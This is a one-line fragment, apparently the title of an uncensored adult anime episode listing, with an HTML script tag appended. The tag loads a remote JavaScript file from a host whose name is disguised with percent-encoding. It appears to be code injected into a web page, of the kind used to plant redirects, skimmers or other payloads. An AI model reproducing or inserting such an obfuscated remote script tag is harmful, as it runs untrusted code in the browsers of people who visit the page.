 [H無碼]Natural2  第1話「千紗都」<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>